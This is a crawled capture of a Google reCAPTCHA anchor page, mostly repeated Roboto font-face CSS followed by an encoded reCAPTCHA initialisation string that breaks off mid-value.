request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7&co=aHR0cHM6Ly9zdXBlcmphY2tldHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jcblm2m7zgnz
body_size: 48719
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="43jtHbusVVpoLgnhuht0PQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="43jtHbusVVpoLgnhuht0PQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="43jtHbusVVpoLgnhuht0PQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YcK5wow7S8Kpw5ArwqPCsR0VwpFmw4nDgAvDvDshKMOwFMOEYTdzwoMmTMKYHMOcdxp7BGDDvQ3DrlrCgx/[base64]/P8KrFcOYw5rCicO4clTDgMK8w5/DlA4cwpB2w6/Cv8KELMKgM8OKLwZcwrtwW8ObOm8XwoLDpwLDumBnwqpuOQTDisKXN3t/DCDDp8OWwpcbG8KWw5/[base64]/Cmy58L8OcwrUdwoB5BsK1w5jCjMOGLcKzwqjDtinClCTCkhvDosKjJRggwrl/Z2wewrDDtGQBFg7Ct8KbH8KwEVHDssOlScOtXMKbZ0XDsjHCssOjaWQSfsOeYcKlwqnDv0XDl3UTwofDsMOHc8OYw4PCn1fDn8ONw7vDoMKUIMOuwqXDgwpVw6RRB8Kzw4fDo2lybVDDrBtDw7vCqsK4csOUw5LDg8KeMcKqw6R/d8OVcMK0B8K1CmIEwod5wr9cwqBMwpfDkFBSwrhCX37CiloXwp7DlMOoLRwRa0VpVx/[base64]/wqx5WsK8w6VLKBDDpE/CilfDon90woxXw7gjdcKBw48fwrt3FzEDw4PCuTHDr3UTwr9LUg3ClcKpfCI/wrsHVMOXRsK/[base64]/[base64]/YFxjwro+wo5jIwXCpsOOwoXCncK4MyR8w4HDi8KmwrzDnBDDjkTCuWrCs8Orw7VGw74Yw6HDphrCohEEw7ULRCvCksKfLB/DmcKFKUDCusOgbcKOXAHDscKuw5zColkkccKgw4nCoCM4w5ZcwqrDrDM6woAcSycyXcOtwokZw7Q4w6w5L0BXw70ew4tEVkRsMcOMw4DDg2Fcw6VNV1IwcG/DvsKHw7dWecOzNMOyI8O5GsKhwqPCpzYxw7PCg8KaacOAw4FUV8O7dwQPK0UQwrRZwrJxEsOeBFbDnQMNB8OFwr/[base64]/[base64]/CqcKWw5MQDMKGZsO8aTx0w5FawpHCqDfCrMK0woDDn8K/w7XDnjATwprCsksMwq/[base64]/CkcOqI8KGHHbChcKUWEIJBMKNfmbCt8OqbcOXwrEceExDwqbCs8KFwoPCpA0Ywq/DgMKuH8KzD8OPRxfDmG9UXTvDsDHCoBnChXMVwq1OZcODw4d6U8ODMMKuHMOTw6dBeQPCpMKcw6RZZ8OEwp5pw47DoSxTwoTDqDtYb3sHAR7Ch8KUw6tnwpTDicOTw7hnw4DDrEk1w54OVMKQasOwc8Oewo/Ck8KBORXCtFobwrJpwrwKwrpBw51BF8Orw5fCrhR8E8OVK0nDn8Kte1HDmUdOeXfDrA/DqEDCtMK8wpt4wqZ0AAvDqBUewqLCpsK6wqVpQMKWSBXDnhPDrcOiw500bsOUwqZSc8Otwo7CksK0w6XCusKRwrtPw4YCXcOfw5chw6fCijRkR8OVw4jCsw57w7PCpcOtGBVmw5B4wqLCncKmwpFVD8KIwrFNwoLDlMKNKMKSPcOZw6g/OB7Cq8OOw5lIMzXDsjbCij8twpnCt0Qdw5LChsO1EcOaKyEDw5nDkcKxIlrDucKBImTDrVTDrTfDoyQlUsOPN8K0aMO5w7FJw5kRwpTDgcK0wrPCkWXClMKrwpYrw5XDjGHDkw98OR5/[base64]/V8KiUcKfw7k5woFeesKUw77CnMOWw41HdMOXahfCnBfDssKcH3DDjTcBI8O5wo8fwo/[base64]/DtBPCrcOoSArDki7DlX4cAMOzwqrCg8Okw4BUw6lPw5V0A8ODXsKeQsKnwo8xWMK4wpgMKRjCmsKzNsOMwoDCtcO5GMOWCQjCqmBqw4VTcSDCiA5jIMKewofDm3jDnh94KMOrdlDCkAzCusO5dMOyworDg1ETMsOCFMKKwqAGwrbDqlbDmEY/w63DosOZcsOHOsKywot0w4QXb8OiSHUow5kpUxjDhsKtwqJNJcOCwrjDpWx6FcO6wrXDu8Olw7rDvVIZdcOLCcKHwqM7PE0Tw7AdwrjDgcKVwrEdTRLCgxrDv8Krw6F1w7Byw7zCsGR8BMOvbj8zw4LDqXLDh8Oxw6FiwpzCpsOyDmpzQMOiwq/DlsK5YMObw5JDw6gBw4BPHcOxw7XCpsO/[base64]/HMOWdcO5woJ1wo8aA39nEW9qw6/CgQrClcO6ZFTDgn3ComEKWXXDgiZHPcKwYsKGEELCtlvCoMKHwqR/[base64]/wprDr8OuworDvsKlw5UgT8KZwpFNw6HCscKZFBxTw7TDm8OAwoDCpcKUGMOUw68ZdUliw5VIwpcUKjFNwqYjXMKVwp8KVzjDn1whUFbCj8Oaw7vDqsKowp8cblrDoVfCmD/Ch8ObASHDgwjCqcKYwohCwqHDsMOSUMKawqMkASZLwovDncKpJhojB8OnfsOVB3PCisOGwr10E8OYJilRw4fDv8KvEsKAw5zDgh7CkWN1GTYDIg3DtsKrwojCo1ovYsO7PMODw6XDtcONA8OVw68/DsKVwq0cwqkPw6rDv8KvCcOiwqTDncKRW8ODw5XDjcOew6HDmHXDiQJiw6hqK8KGwpXChMK/fcK/[base64]/ZsOdHsKeRsKtw69gw5d5PTI/[base64]/Ch8KRw5XCrHAmwpXCinPDs8O/dcK/wp7CnMKqPR/Du0DCqsOjHsOrwoDCrn8iw4/Ci8O4w78pGsK4GUzCvMKWMkVfw5/[base64]/[base64]/[base64]/DmyTCrzA8w6XCtsOWHBjCsyRlVUjCtkHDpm8MwoZkw5DDk8OWw4jDiXTCh8Ocw77Cr8Ktw4FQa8KhJsOkGmBVLkFZd8K/[base64]/DtsOQw5fCkcKbw7zCs8Klw7bDp8OEw5DDlTZKUWx4aMKuwokcQHjChTjCvizCh8KXGsKrw60EV8K3AsKfecKUcWosOsKLUXMpbALCtQ3Cp2BJHMK8w7LCssKpwrUjNy3CkwEqwo3ChyPChW8Ow7zDlMKLOgLDr3XCosO9LmbDsHDCtMOvKsOIfMK+w4rCuMKNwpUxw6/Ds8OTbSLDqQDCmW3CrUc6w77DmkhWE1wiWsO8f8Kdw7PDhMKoJMO2wo8gIsOKwr/DvcK4w5rDl8KxwprCrGHCjRTCtFFiH07DuRvCoAjCvsOdEcKgcW57NDXCtMO8Ln/DjsOEw6bDjsOZGyRxwpvDrRLCqcKMw6Bhwp4eD